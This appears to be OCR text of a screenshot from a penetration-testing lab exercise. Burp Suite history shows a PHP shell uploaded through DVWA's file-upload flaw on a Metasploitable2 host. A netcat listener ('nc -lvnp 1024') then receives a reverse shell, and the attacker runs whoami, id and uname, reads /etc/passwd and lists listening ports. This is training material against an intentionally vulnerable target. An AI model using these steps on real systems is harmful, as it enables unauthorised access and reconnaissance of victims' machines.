 kali-linux-2024-W36-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:44
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener po
1 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:14:21 9 D... 8080
2 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1518 HTML Index of /dvwa/hackabl... 192.168.50.101 16:15:19 9 D... 8080
3 https://portswigger.net GET /burp/documentation/desktop/tools... ✓ unknown host 16:16:17 9 D... 8080
4 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1518 HTML Index of /dvwa/hackabl... 192.168.50.101 16:17:32 9 D... 8080
9 http://192.168.50.101 GET /favicon.ico 404 516 HTML ico 404 Not Found 192.168.50.101 16:17:48 9 D... 8080
10 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 484 HTML php 192.168.50.101 16:18:14 9 D... 8080
11 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 232 HTML php 192.168.50.101 16:18:20 9 D... 8080
12 http://192.168.50.101 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50.101 16:20:52 9 D... 8080
13 http://192.168.50.101 GET /favicon.ico 404 516 HTML ico 404 Not Found 192.168.50.101 16:20:55 9 D... 8080
14 http://192.168.50.101 GET /dvwa/ 302 483 HTML 192.168.50.101 PHPSESSID=2e5... 16:21:47 9 D... 8080
15 http://192.168.50.101 GET /dvwa/login.php 200 1637 HTML php Damn Vulnerable We... 192.168.50.101 16:21:53 9 D... 8080
18 http://192.168.50.101 POST /dvwa/login.php ✓ 302 392 HTML php 192.168.50.101 16:22:14 9 D... 8080
19 http://192.168.50.101 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable We... 192.168.50.101 16:22:52 9 D... 8080
21 http://192.168.50.101 GET /dvwa/dvwa/js/dvwaPage.js 200 1087 script js 192.168.50.101 16:22:54 9 D... 8080
24 http://192.168.50.101 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable We... 192.168.50.101 16:22:59 9 D... 8080
25 http://192.168.50.101 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable We... 192.168.50.101 16:22:59 9 D... 8080
27 http://192.168.50.101 POST /dvwa/security.php ✓ 302 427 HTML php 192.168.50.101 security=low 16:23:09 9 ... 8080
28 http://192.168.50.101 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable We... 192.168.50.101 16:23:41 9 D... 8080
29 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable We... 192.168.50.101 16:23:50 9 D... 8080
30 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4929 HTML Damn Vulnerable We... 192.168.50.101 16:24:05 9 ... 8080
31 http://192.168.50.101 GET /dvwa/hackable/ 200 1291 HTML Index of /dvwa/hackable 192.168.50.101 16:27:10 9 D... 8080
33 http://192.168.50.101 GET /dvwa/hackable/uploads/ 200 1517 HTML Index of /dvwa/hackabl... 192.168.50.101 16:27:29 9 D... 8080
34 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 484 HTML php 192.168.50.101 16:27:37 9 D... 8080
35 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.101 16:28:01 9 D... 8080
36 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php HTML php 192.168.50.101 16:35:42 9 D... 8080
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.50.101/dvwa/hackable/uploads/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=2e59b1cd750ee21045a9a84c43b786ce
11 Connection: keep-alive
12
13
Search 0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 10
Inspector
Notes
Event log (3) All issues Memory: 139.7MB
kali@kali: ~
File Actions Edit View Help
└─$ nc -lvnp 1024
listening on [any] 1024 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 57605
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
os
osfingerprint
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:55968 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 192.168.50.101:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:41014 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN -
CTRL (DESTRA)